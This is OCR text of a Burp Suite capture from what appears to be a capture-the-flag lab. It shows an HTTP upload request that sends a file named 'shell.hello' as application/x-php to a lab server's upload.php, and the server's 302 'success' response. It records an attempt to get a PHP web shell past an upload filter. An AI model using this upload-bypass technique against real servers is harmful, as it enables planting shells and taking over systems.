 Request
Pre
Raw
Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.229.189:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------32682392003054298432680750594
4
8 Content-Length: 20550
9 Origin: http://10.129.229.189:8080
10 Connection: close
11 Referer: http://10.129.229.189:8080/index.php
12 Cookie: PHPSESSID=86nnur1rl6th9a7jhiil0pfn7t
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------32682392003054298432680750594
16 Content-Disposition: form-data; name="image"; filename="
shell.hello"
17 Content-Type: application/x-php
18
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 302 Found
2 Date: Sat, 20 Apr 2024 16:05:30 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9